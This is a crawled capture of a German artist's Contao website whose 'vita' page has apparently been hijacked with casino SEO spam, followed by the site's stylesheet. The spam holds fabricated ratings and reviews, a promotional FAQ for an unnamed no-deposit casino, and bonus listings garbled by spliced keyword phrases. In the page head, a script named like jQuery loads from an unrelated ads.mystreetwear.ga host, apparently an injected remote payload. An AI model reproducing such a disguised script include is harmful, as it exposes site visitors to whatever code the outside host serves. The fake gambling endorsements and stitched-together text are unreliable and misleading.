

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mmcleres.de/gram/?p=casino-baden-baden-56
body_size: 6110
content:
<!DOCTYPE html>
<html lang="de">
<head>

  <meta charset="utf-8">
  <title>casino baden baden 56</title>
  <base href="https://www.mmcleres.de/">

  <meta name="robots" content="index,follow">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Contao Open Source CMS">

      <link rel="stylesheet" href="assets/css/9e88027d24e0.css">
    <script src="assets/js/350e7fbad295.js"></script>
  <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv.js"></script><![endif]-->

<!--<link href='http://fonts.googleapis.com/css?family=Martel+Sans:200,300,400,600,700,800,900' rel='stylesheet' type='text/css'>-->

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino baden baden 56",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "7250",
"bestRating": "5",
"worstRating": "4"
}}
</script>

<link rel="stylesheet" href="/files/layout/style?3.css">
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other  vita">

  
  <div id="wrapper">
    

          <header id="header">
        <div class="inside">
          
<h1>casino baden baden 56</h1>
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="vita.html#skipNavigation1" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="home sibling first"><a href="./" title="home" class="home sibling first">home</a></li>
                <li class="sibling"><a href="aktuell.html" title="aktuell" class="sibling">aktuell</a></li>
                <li class="theater sibling"><a href="theater.html" title="theater" class="theater sibling">theater</a></li>
                <li class="sibling"><a href="trailer.html" title="trailer" class="sibling">trailer</a></li>
                <li class="sibling"><a href="mass-schneiderhandwerk.html" title="massschneiderhandwerk" class="sibling">massschneiderhandwerk</a></li>
                <li class="sibling"><a href="grafik.html" title="grafik (neu!)" class="sibling">grafik (neu!)</a></li>
                <li class="active vita"><span class="active vita">vita</span></li>
                <li class="sibling last"><a href="contact.html" title="contact" class="sibling last">contact</a></li>
      </ul>

  <a id="skipNavigation1" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
        </div>
      </header>
    <div class="clear"></div>
    
    <div id="container">
      <div id="main">
        <div class="inside">
          
<div class="mod_article first last block" id="vita">

  
  
<div class="ce_text first last block">

  
  
      <div> </div>
<div><span style="color: #33cccc; background-color: #000000; font-size: 18px;">casino baden baden 56</span></div>
<div> </div>
<div> </div>
<div><span style="background-color: #000000; color: #33cccc; font-size: 16px;"><span style="background-color: #000000;"><style>
#toc_container {
    background: #000000 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#monopoly cresus casino">monopoly cresus casino</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#casino asch 3x3">casino asch 3x3</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#casino dresden ontario">casino dresden ontario</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#casino estoril historia">casino estoril historia</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#aschaffenburg q bar">aschaffenburg q bar</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#choctaw casino in durant oklahoma">choctaw casino in durant oklahoma</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=casino-baden-baden-56#pharmacie casino cannes">pharmacie casino cannes</a></li>
</ul>
</div></span></span></div>
<div> </div>
<div> </div>
<div><span style="background-color: #000000; color: #ffffff; font-size: 16px;"><span style="background-color: #000000;"><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "no deposit bonus new online casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "no deposit bonus new online casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist No Deposit Bonus New Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, No Deposit Bonus New Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit No Deposit Bonus New Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von No Deposit Bonus New Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von No Deposit Bonus New Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste No Deposit Bonus New Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von No Deposit Bonus New Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <figure>
  <img decoding='async' src='https://ts2.mm.bing.net/th?q=monopoly cresus casino' alt='monopoly cresus casino'>
</figure><h3><span id='monopoly cresus casino'>monopoly cresus casino</span></h3>

    <p><strong>No Deposit Bonus New Online Casino</strong> ﻿empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. Auszahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. loki casino kokemuksia Auszahlung:- Min./Max. wildz casino email poker stars new zealand Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>No Deposit Bonus New Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='/gram/?p=agua-caliente-casino-number'  title='agua caliente casino number'>agua caliente casino number</a>
    </div><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. online slot casino paypal <a href='/gram/?p=brango-casino-6-aus-49'  title='brango casino 6 aus 49'>brango casino 6 aus 49</a> 1-5 Werktage Auszahlung Jetzt sgrand heist casino 8 ball poolpielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. foto sweet bonanza Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. casino clabic avis kroon casino free slot play f f black boucle jacket eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. casino free spin ohne einzahlung 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max.</p><h3><span id='casino asch 3x3'>casino asch 3x3</span></h3><p>Auszahlung:500 Min./Max. wild joker online casino login Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch:grand heist casino 8 ball pool Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. tipico casino namen andern 5 casino bonus Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. club casino no deposit codes eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. Auszahlung:- Min./Max. casion leipzig Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='/gram/?p=casino-cannes-ßt'  title='casino cannes ßt'>casino cannes ßt</a></p><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. online casino gutscheincode 2019 poker casino kings eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. casino lucky Diese grand heist casino 8 ball poolbasiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. star casino in sydney casino 777 win eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchant ﻿s k&ouml;nnen Sie daher sicher mit Live Dealern um Echtgeld spielen.</p><p>Was sind die Unterschiede zwischen Live Dealer Spielen und anderen Online Casino Games? <a href='/gram/?p=com-one-casino-bonus-code-2022'  title='com one casino bonus code 2022'>com one casino bonus code 2022</a> Spielabl&auml;ufe und Regeln sind bei den Spielen im Live Casino nicht anders als bei den automatisierten Varianten. Die Einsatzstufen variieren jedoch und insgesamt geht das Spiel etwas ruhiger zu, da es zu Pausen f&uuml;r das Mischen der Karten kommt und man warten muss, bis alle Spieler ihre Eins&auml;tze get&auml;tigt haben. Zudem bieten Live Dealer Spiele eine realistischere Casino Atmosph&auml;re als die Spiele gegen den Computer. Was sind die beliebtesten Live Dealer Spiele? betway casino funktioniert nicht <a href='/gram/?p=kluson-tuners-for-epiphone-casino'  title='kluson tuners for epiphone casino'>kluson tuners for epiphone casino</a> Neben den klassischen Spielen sind mittlerweile die sogenannten Live Game Shows am beliebtesten. Zu den Top Live</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h3><span id='casino dresden ontario'>casino dresden ontario</span></h3>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist No Deposit Bonus New Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, No Deposit Bonus New Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit No Deposit Bonus New Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von No Deposit Bonus New Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von No Deposit Bonus New Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste No Deposit Bonus New Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von No Deposit Bonus New Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></span></span></div>
<div>
<div><span style="color: #ffffff;"> </span></div>
</div>
<p> <a href='/gram/?p=ältestes-casino-europa-registration-bonus'  title='ältestes casino europa registration bonus'>ältestes casino europa registration bonus</a><br><a href='/gram/?p=a-casino-game-proximité'  title='a casino game proximité'>a casino game proximité</a><br><a href='/gram/?p=a-casino-games-4-fun'  title='a casino games 4 fun'>a casino games 4 fun</a><br><a href='/gram/?p=cherokee-nc-qpublic'  title='cherokee nc qpublic'>cherokee nc qpublic</a><br><a href='/gram/?p=novoline-online-casino-echtgeld-deutschland'  title='novoline online casino echtgeld deutschland'>novoline online casino echtgeld deutschland</a><br><a href='/gram/?p=fallsview-casino-club-21'  title='fallsview casino club 21'>fallsview casino club 21</a><br><a href='/gram/?p=2€-casino'  title='2€ casino'>2€ casino</a><br><a href='/gram/?p=ab-wann-casino-deutschland'  title='ab wann casino deutschland'>ab wann casino deutschland</a><br><a href='/gram/?p=about-red-rock-casino-qualifier'  title='about red rock casino qualifier'>about red rock casino qualifier</a><br><a href='/gram/?p=new-york-casino-app'  title='new york casino app'>new york casino app</a><br><a href='/gram/?p=hotel-admiral-casino-zagreb'  title='hotel admiral casino zagreb'>hotel admiral casino zagreb</a><br><a href='/gram/?p=best-slot-machines-to-play-at-choctaw-casino'  title='best slot machines to play at choctaw casino'>best slot machines to play at choctaw casino</a><br><a href='/gram/?p=überlingen-casino'  title='überlingen casino'>überlingen casino</a><br><a href='/gram/?p=casino-bad-wiessee-xbox'  title='casino bad wiessee xbox'>casino bad wiessee xbox</a><br><a href='/gram/?p=casino-campus-nord-levanger'  title='casino campus nord levanger'>casino campus nord levanger</a><br><a href='/gram/?p=5-euro-casinos'  title='5 euro casinos'>5 euro casinos</a><br><a href='/gram/?p=dortmund-casino-xenia'  title='dortmund casino xenia'>dortmund casino xenia</a><br><a href='/gram/?p=spielbank-chemnitz-corona'  title='spielbank chemnitz corona'>spielbank chemnitz corona</a><br><a href='/gram/?p=gpi-casino-chips'  title='gpi casino chips'>gpi casino chips</a><br><a href='/gram/?p=casino-estoril-espetáculo'  title='casino estoril espetáculo'>casino estoril espetáculo</a><br><a href='/gram/?p=a-casino-game-ßß'  title='a casino game ßß'>a casino game ßß</a><br><a href='/gram/?p=the-casino-de-monte-carlo'  title='the casino de monte carlo'>the casino de monte carlo</a><br><a href='/gram/?p=parkeren-casino-amsterdam'  title='parkeren casino amsterdam'>parkeren casino amsterdam</a><br><a href='/gram/?p=cherokee-casino-drinks'  title='cherokee casino drinks'>cherokee casino drinks</a><br><a href='/gram/?p=casino-bad-homburg-yoga-im-park'  title='casino bad homburg yoga im park'>casino bad homburg yoga im park</a><br></p>
<div style="text-align: left;"><span style="font-size: 16px;"> </span></div>
<div style="text-align: left;"> </div>
<div style="text-align: left;"><span style="font-size: 16px;"> </span></div>  
  
  

</div>

  
</div>
        </div>
              </div>

      
          </div>

    
    
  </div>

  
  
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      $$('a[data-lightbox]').mediabox({
        // Put custom options here
      }, function(el) {
        return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mmcleres.de/files/layout/style?3.css
body_size: 1293
content:
* { 
	margin: 0; 
	padding: 0; 
}

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
 }


/*html {
    overflow-y: scroll;
}
*/
body {
    
  
font-family: "Open Sans",Arial,Helvetica,sans-serif;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
background-color:#000000;
height: 100%;
color:#ffffff;
font-size:95%;

}
 
.grafik {background-color:#404040;}


#wrapper {
position: relative;
width:100%;

}
header {padding:40px 0px 0px 40px;}

#container  {
width:100%;
 
width:1440px;
display:block;
position: relative;
/*margin:0px auto 0px auto;*/
padding:30px 0px 40px 40px;
}


 

#menu {display:block; 
clear:both;
position:relative;
/*-moz-box-shadow: 4px 4px 3px rgba(205, 205, 205, 0.3);
-webkit-box-shadow:4px 4px 3px rgba(205, 205, 205, 0.3);
box-shadow:4px 4px 3px rgba(205, 205, 205, 0.3);*/
margin-bottom:20px;

}


#logo {/*position:absolute;  top:62px; left: 15px;
z-index:1011;*/
/*padding-top:30px;*/
display:block;
margin:
}

a {color:#fff;text-decoration:none;}
.home a:hover {color:#008080;}
a:hover {color:#008080;}
/*vorher blau: #548dd4*/


header h1 {color:#fff;font-weight:500;font-size:28px;margin-bottom:12px;}

header h1 a, header h1 a:hover {color:#ffffff}

header h2 {  display:none;}

.home header h2 {color:#008080;font-weight:500;font-size:24px; display:block;}

h1 {color:#ffffff;font-weight:500;font-size:20px;margin:16px 0px 16px 0px;}
h2 {color:#ffffff;font-weight:500;font-size:18px;margin:16px 0px 16px 0px;}

h3 {color:#a5a5a5;font-weight:300;font-size:18px;margin:16px 0px 16px 0px;}
h4 {color:#fff;font-weight:300;font-size:18px;margin:16px 0px 0px 0px;}

h4 + h2 {margin-top:0px;}

.theater h2 {font-weight:300;font-size:20px;}
.theater h3 { font-size:16px;}

.objekte h2 + h3 {margin-top:0px;}
 


p {color:#fff;font-size:18px; line-height:155%;font-weight:300;}

.invisible {display:none;}
.clear {clear:both;}

header ul  {width:100%;
max-width:1000px;
display:block;
margin:0; padding:21px 0px 0px 0px;}
header ul  li {list-style-type:none; float:left; display:block; padding-right:18px;}

header ul  li a ,header ul  li span  {font-size:20px; font-weight:500;}

.home header ul  li a.active, .home  header ul  li span.active {color:#008080;}

header ul  li a.active, header ul  li span.active {color:#008080;}
/*vorher: grau a5a5a5*/

header ul li.grafik,header ul li a.grafik  {background:transparent;}

.home .ce_image,.theater .ce_image, .grafik .ce_image {float:left; width:350px; height:390px;text-align:center;
/* ;padding:20px;padding-bottom:60px;
vertical-align:middle;*/
}
.home .ce_image a:hover ,.theater .ce_image a:hover, .grafik .ce_image a:hover {opacity:0.9;}
.home .ce_text a:hover ,.theater .ce_text a:hover, .grafik .ce_text a:hover {opacity:0.9;}


 .home .ce_text,.theater .ce_text, .grafik .ce_text  {float:left; width:350px;  text-align:center;
/* ;padding:20px;padding-bottom:60px;
vertical-align:middle;text-align:center;*/
}
.theater .ce_text {height:600px;position:relative;}
.theater .ce_text h2 {position:absolute; top:400px;width:350px; text-align:center;}
.theater .ce_text h3 {position:absolute; top:480px;width:350px; text-align:center;}

.grafik .ce_text {height:600px;position:relative;}

#mbBottom {height:45px;padding-top:15px;}
#mbBottom a:hover {text-decoration:none !important;color:#a5a5a5;}

.objekte .ce_text {padding-top:40px;clear:both;} 

.objekte .ce_image {float:left;padding-right:30px;}

.vita h3 {width:160px; float:left;clear:both;color:#fff;font-size:18px; line-height:155%;font-weight:300;margin:0px;}
.vita h4 {width:640px; float:left;color:#fff;font-size:18px; line-height:155%;font-weight:300;margin:0px;}
.vita p {clear:both;padding:12px 0px 12px 0px;width:800px;}
.information {color:#a5a5a5 !important;}

.aktuelles p { width:800px;}

.grafik .ce_text {float:left; width:auto; height:auto;text-align:center;padding-right:80px;}
.grafik .ce_text .image_container {}

.ce_gallery img {height:200px; width:auto;}
.ce_gallery ul {list-style-type:none}
.ce_gallery li {float:left; padding-right:20px;}

.einzelbild ul li {display:none;}
.einzelbild ul li:first-of-type {display:block;}

